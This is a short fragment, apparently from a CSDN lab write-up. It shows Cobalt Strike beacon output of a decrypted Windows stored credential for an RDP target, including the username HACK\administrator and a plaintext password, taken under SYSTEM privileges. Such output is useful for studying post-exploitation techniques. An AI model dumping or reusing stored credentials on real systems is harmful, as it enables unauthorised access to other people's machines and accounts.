 credUnk0        : 00000000 - 0
Type            : 00000001 - 1 - generic
Flags           : 00000000 - 0
LastWritten     : 2024/5/15 8:47:57
unkFlagsOrSize : 00000018 - 24
Persist         : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0            : 00000000 - 0
unk1            : 00000000 - 0
TargetName      : LegacyGeneric:target=TERMSRV/192.168.41.10
UnkData         : (null)
Comment         : (null)
TargetAlias     : (null)
UserName        : HACK\administrator
CredentialBlob : Lyp010822%
[ONE-PC] - x64 |  SYSTEM * | 2820 - x64
beacon>
CSDN @Y22Lee